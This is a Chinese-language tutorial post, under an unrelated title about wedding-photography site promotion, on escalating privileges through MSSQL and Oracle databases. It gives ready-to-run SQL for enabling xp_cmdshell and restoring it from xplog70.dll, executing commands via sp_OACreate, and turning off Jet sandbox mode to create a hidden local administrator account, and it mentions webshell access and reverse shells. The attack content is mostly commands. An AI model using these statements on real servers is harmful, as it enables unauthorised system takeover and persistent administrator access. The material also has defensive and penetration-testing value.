婚纱摄影网站应该如何做优化/自己怎么做百度推广
目录
MSSQL提权:使用xp_cmdshell进行提权
MSSQL:使用sp_OACreate进行提权
MSSQL:使用沙盒提权
Oracle提权:工具一把梭哈
总结

MSSQL在Windows server类的操作系统上,默认具有system权限。
MSSQL提权:使用xp_cmdshell进行提权
限制条件:得到数据库sa权限账户得账户密码
原理:
- xp_cmdshell是sql server中的一个组件,xp_cmdshell可以让系统管理员以操作系统命令行解释器的方式执行给定的命令字符串,并以文本行方式返回任何输出。
- xp_cmdshell能提权的原理是sql server支持堆叠查询方式,而xp_cmdshell可以执行cmd的指令

利用手法
通过配置文件获取账号密码,哥斯拉登录数据库,SQL SERVER默认支持外链
这一步其实是在对方主机上连接得数据库,因为webshell位于对方主机上。

Navicat连接数据库执行

没错,MSSQL的利用就是这么简单
但是该组件默认是关闭的,因此需要把它打开。
开启xp_cmdshell
exec sp_configure 'show advanced options', 1;reconfigure; exec sp_configure 'xp_cmdshell',1;reconfigure;关闭xp_cmdshell
exec sp_configure 'show advanced options', 1;reconfigure; exec sp_configure 'xp_cmdshell', 0;reconfigure;

xp_cmdshell被注销了,解决办法:
可以先上传xplog70.dll进行恢复
exec master.sys.sp_addextendedproc 'xp_cmdshell','C:\Program Files\Microsoft SQL Server\MSSQL\Binn\xplog70.dll'总结:
xp_cmdshell默认在mssql2000中是开启的,在mssql2005之后的版本中则默认禁止。如果用户拥有管理员sa权限则可以用sp_configure重新开启它。
启用:
EXEC sp_configure 'show advanced options', 1
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;关闭:
exec sp_configure 'show advanced options', 1;
reconfigure;
exec sp_configure 'xp_cmdshell', 0;
reconfigure;执行:
EXEC master.dbo.xp_cmdshell '命令'如果xp_cmdshell被删除了,可以上传xplog70.dll进行恢复
exec master.sys.sp_addextendedproc 'xp_cmdshell', 'C:\Program Files\Microsoft SQL Server\MSSQL\Binn\xplog70.dll'
MSSQL:使用sp_OACreate进行提权
在xp_cmdshell被删除或者出错情况下,可以充分利用SP_OACreate进行提权
原理:
sp_oacreate 是一个非常危险的存储过程可以删除、复制、移动文件。主要用来调用OLE对象,利用OLE对象的方法执行系统命令。

利用手法:
开启组件:
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure 'Ole Automation Procedures', 1;
RECONFIGURE WITH OVERRIDE;
补充:关闭组件
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure 'Ole Automation Procedures', 0;
RECONFIGURE WITH OVERRIDE;
执行命令后写入1.txt进行验证
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\1.txt'
写入成功!!!

后续可以直接命令执行反弹shell
总结
启用:
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure 'Ole Automation Procedures', 1;
RECONFIGURE WITH OVERRIDE;关闭:
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure 'Ole Automation Procedures', 0;
RECONFIGURE WITH OVERRIDE;执行:
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\1.txt'以上是使用sp_oacreate的提权语句,主要是用来调用OLE对象(Object Linking and Embedding的缩写,VB中的OLE对象),利用OLE对象的run方法执行系统命令。
MSSQL:使用沙盒提权
什么是沙盒?
沙盒(英语:sandbox,又译为沙箱),计算机专业术语,在计算机安全领域中是一种安全机制,为运行中的程序提供的隔离环境。通常是作为一些来源不可信、具破坏力或无法判定程序意图的程序提供实验之用。
利用手法:
执行添加管理员的命令

select * from openrowset('microsoft.jet.oledb.4.0',';database=c:/windows/system32/ias/ias.mdb','select shell("net user margin margin /add")')

那么输入以下命令,启用Ad Hoc Distributed Queries:
exec sp_configure 'Ad Hoc Distributed Queries',1;
reconfigure;

exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines', 'SandBoxMode'

执行添加一个管理员 margin 命令
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:/windows/system32/ias/ias.mdb','select shell("net user margin margin /add")')

net user 查看,发现margin用户成功添加

将margin用户提升到超级管理员权限
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:/windows/system32/ias/ias.mdb','select shell("net localgroup administrators margin /add")')

net localgroup administrators 查看超级管理员组账户有margin

总结:
--提权语句exec sp_configure 'show advanced options',1;reconfigure;-- 不开启的话在执行xp_regwrite会提示让我们开启,exec sp_configure 'Ad Hoc Distributed Queries',1;reconfigure;--关闭沙盒模式,如果一次执行全部代码有问题,先执行上面两句代码。exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',0;--查询是否正常关闭,经过测试发现沙盒模式无论是开,还是关,都不会影响我们执行下面的语句。exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines', 'SandBoxMode'--执行系统命令select * from openrowset('microsoft.jet.oledb.4.0',';database=c:/windows/system32/ias/ias.mdb','select shell("net user margin margin /add")')select * from openrowset('microsoft.jet.oledb.4.0',';database=c:/windows/system32/ias/ias.mdb','select shell("net localgroup administrators margin /add")')沙盒模式SandBoxMode参数含义(默认是2)`0`:在任何所有者中禁止启用安全模式`1` :为仅在允许范围内`2` :必须在access模式下`3`:完全开启openrowset是可以通过OLE DB访问SQL Server数据库,OLE DB是应用程序链接到SQL Server的的驱动程序。--恢复配置--exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',1;--exec sp_configure 'Ad Hoc Distributed Queries',0;reconfigure;--exec sp_configure 'show advanced options',0;reconfigure;

Oracle提权:工具一把梭哈
oracle数据库的管理员是dba
工具项目地址:GitHub - jas502n/oracleShell: oracle 数据库命令执行
1、普通用户模式:
前提是拥有一个普通的oracle连接账号,不需要DBA权限,可提权至DBA,并以oracle实例运行的权限执行操作系统命令。
2、DBA用户模式:
拥有DBA账号密码,可以省去自己手动创建存储过程的繁琐步骤,一键执行测试。
3、注入提升模式:
拥有一个oracle注入点,可以通过注入点直接执行系统命令,此种模式没有实现回显

总结
MSSQL数据库提权总结归纳:
MSSQL数据库三种提权方式都是死的:固定得命令执行
三种提权方式都是通过web权限查看配置文件的方式获取到MSSQL数据库的账号密码,再进行提权的,MSSQL数据库是默认允许外链的,我们获得sa账户密码后,可以直接远程登录数据库。再数据库的SQL语句执行环境进行提权的。
Oracle数据库的利用就很简单,工具梭哈即可。
